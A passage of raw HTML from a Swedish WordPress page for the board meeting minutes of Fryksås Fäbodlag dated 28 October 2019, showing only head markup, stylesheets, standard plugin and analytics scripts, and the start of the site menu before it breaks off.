

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fryksasfabodlag.se/protokoll/styrelsemote-5/
body_size: 17338
content:
<!DOCTYPE html>
<html dir="ltr" lang="sv-SE" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		
<!-- MapPress Easy Google Maps Version:2.95.3 (https://www.mappresspro.com) -->
<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentysixteen_javascript_detection
</script>
<title>Styrelsemöte 20191028 | Fryksås Fäbodlag</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.fryksasfabodlag.se/protokoll/styrelsemote-5/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.fryksasfabodlag.se\/protokoll\/styrelsemote-5\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.fryksasfabodlag.se#listItem","position":1,"name":"Home","item":"https:\/\/www.fryksasfabodlag.se","nextItem":{"@type":"ListItem","@id":"https:\/\/www.fryksasfabodlag.se\/protokoll\/#listItem","name":"Protokoll"}},{"@type":"ListItem","@id":"https:\/\/www.fryksasfabodlag.se\/protokoll\/#listItem","position":2,"name":"Protokoll","item":"https:\/\/www.fryksasfabodlag.se\/protokoll\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.fryksasfabodlag.se\/protokoll\/styrelsemote-5\/#listItem","name":"Styrelsem\u00f6te 20191028"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.fryksasfabodlag.se#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.fryksasfabodlag.se\/protokoll\/styrelsemote-5\/#listItem","position":3,"name":"Styrelsem\u00f6te 20191028","previousItem":{"@type":"ListItem","@id":"https:\/\/www.fryksasfabodlag.se\/protokoll\/#listItem","name":"Protokoll"}}]},{"@type":"Organization","@id":"https:\/\/www.fryksasfabodlag.se\/#organization","name":"Fryks\u00e5s F\u00e4bodlag","url":"https:\/\/www.fryksasfabodlag.se\/"},{"@type":"WebPage","@id":"https:\/\/www.fryksasfabodlag.se\/protokoll\/styrelsemote-5\/#webpage","url":"https:\/\/www.fryksasfabodlag.se\/protokoll\/styrelsemote-5\/","name":"Styrelsem\u00f6te 20191028 | Fryks\u00e5s F\u00e4bodlag","inLanguage":"sv-SE","isPartOf":{"@id":"https:\/\/www.fryksasfabodlag.se\/#website"},"breadcrumb":{"@id":"https:\/\/www.fryksasfabodlag.se\/protokoll\/styrelsemote-5\/#breadcrumblist"},"datePublished":"2020-02-17T17:10:54+01:00","dateModified":"2020-03-18T12:28:55+01:00"},{"@type":"WebSite","@id":"https:\/\/www.fryksasfabodlag.se\/#website","url":"https:\/\/www.fryksasfabodlag.se\/","name":"Fryks\u00e5s F\u00e4bodlag","inLanguage":"sv-SE","publisher":{"@id":"https:\/\/www.fryksasfabodlag.se\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Fryksås Fäbodlag &raquo; Webbflöde" href="https://www.fryksasfabodlag.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fryksås Fäbodlag &raquo; Kommentarsflöde" href="https://www.fryksasfabodlag.se/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Fryksås Fäbodlag &raquo; iCal-flöde" href="https://www.fryksasfabodlag.se/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fryksasfabodlag.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fryksasfabodlag.se%2Fprotokoll%2Fstyrelsemote-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fryksasfabodlag.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fryksasfabodlag.se%2Fprotokoll%2Fstyrelsemote-5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fryksasfabodlag.se/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/css/styles.min.css?ver=2.8.23' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='mappress-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.95.3' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.fryksasfabodlag.se/wp-content/themes/twentysixteen/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fabodlag-style-css' href='https://www.fryksasfabodlag.se/wp-content/themes/twentysixteen-fabodlag/style.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://www.fryksasfabodlag.se/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.fryksasfabodlag.se/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20251101' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://www.fryksasfabodlag.se/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<script src="https://www.fryksasfabodlag.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script id="twbbwg-global-js-extra">
var twb = {"nonce":"61e5f7f8dd","ajax_url":"https://www.fryksasfabodlag.se/wp-admin/admin-ajax.php","plugin_url":"https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/booster","href":"https://www.fryksasfabodlag.se/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"61e5f7f8dd","ajax_url":"https://www.fryksasfabodlag.se/wp-admin/admin-ajax.php","plugin_url":"https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/booster","href":"https://www.fryksasfabodlag.se/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
</script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"f\u00e4lt \u00e4r obligatoriskt.","bwg_mail_validation":"Detta \u00e4r inte en giltig e-postadress.","bwg_search_result":"Det finns inga bilder som matchar din s\u00f6kning.","bwg_select_tag":"V\u00e4lj etikett","bwg_order_by":"Sortera efter","bwg_search":"S\u00f6k","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Visa kommentarer","bwg_hide_comments":"D\u00f6lj kommentarer","bwg_restore":"\u00c5terst\u00e4ll","bwg_maximize":"Maximera","bwg_fullscreen":"Fullsk\u00e4rm","bwg_exit_fullscreen":"Avsluta fullsk\u00e4rm","bwg_search_tag":"S\u00d6K \u2026","bwg_tag_no_match":"Inga etiketter hittades","bwg_all_tags_selected":"Alla etiketter valda","bwg_tags_selected":"etiketter valda","play":"Spela","pause":"Paus","is_pro":"1","bwg_play":"Spela","bwg_pause":"Paus","bwg_hide_info":"D\u00f6lj info","bwg_show_info":"Visa info","bwg_hide_rating":"D\u00f6lj betyg","bwg_show_rating":"Visa betyg","ok":"Ok","cancel":"Avbryt","select_all":"V\u00e4lj alla","lazy_load":"0","lazy_loader":"https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"se alla etiketter","bwg_tag_see_less":"se f\u00e4rre etiketter"};
//# sourceURL=bwg_frontend-js-extra
</script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=2.8.23" id="bwg_frontend-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expandera undermeny","collapse":"minimera undermeny"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://www.fryksasfabodlag.se/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.fryksasfabodlag.se/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fryksasfabodlag.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.fryksasfabodlag.se/?p=1788' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-104073830-2', 'auto');
			ga('require', 'linkid');
			ga('send', 'pageview');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.fryksasfabodlag.se"><link rel="alternate" href="https://www.fryksasfabodlag.se/wp-json/tribe/events/v1/" /><style id="custom-background-css">
body.custom-background { background-color: #e8e8e8; }
</style>
	<link rel="icon" href="https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/08/cropped-forest512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/08/cropped-forest512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/08/cropped-forest512-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/08/cropped-forest512-270x270.png" />
</head>

<body class="wp-singular protokoll-template-default single single-protokoll postid-1788 custom-background wp-embed-responsive wp-theme-twentysixteen wp-child-theme-twentysixteen-fabodlag tribe-no-js page-template-twenty-sixteen-fabodlag group-blog">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Hoppa till innehåll		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="https://www.fryksasfabodlag.se/" rel="home" >Fryksås Fäbodlag</a></p>
										</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Meny</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primär meny">
								<div class="menu-toppmeny-container"><ul id="menu-toppmeny" class="primary-menu"><li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="/">Hem</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-134"><a href="https://www.fryksasfabodlag.se/aktuellt/">Aktuellt</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-204"><a>För besökare</a>
<ul class="sub-menu">
	<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.fryksasfabodlag.se/trivselregler/">Trivselregler</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.fryksasfabodlag.se/kallor-i-fryksas/">Källor i Fryksås</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://www.fryksasfabodlag.se/hjartstartare-aed/">Hjärtstartare – AED</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-95"><a>För medlemmar</a>
<ul class="sub-menu">
